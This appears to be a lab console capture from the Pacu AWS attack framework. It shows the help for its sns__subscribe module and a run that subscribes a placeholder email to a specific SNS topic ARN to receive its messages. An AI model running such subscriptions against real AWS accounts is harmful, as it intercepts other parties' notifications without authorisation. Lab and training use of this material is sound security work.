 Pacu (init:imported-init) > help sns__subscribe
sns__subscribe written by h00die & 6a6f656c of nDepth Security.
Prerequisite Module(s): ['sns__enum']
usage: pacu [--all] [--topics TOPICS] --email EMAIL
This module will attempt to subscribe to a topic (arn) via an email address.
options:
--all Attempt to subscribe to all Topic(s).
--topics TOPICS Specific Topic(s) ARN to subscribe to. Comma separated Typically in the format arn:aws:sns:<region>:<client_id>:<topic_name>.
--email EMAIL Email address to subscribe to the topic
Pacu (init:imported-init) > run sns__subscribe --topics arn:aws:sns:us-east-1:065855168369:public-topic-cgidi78fhfoxxa --email yourMAIL@gmail.com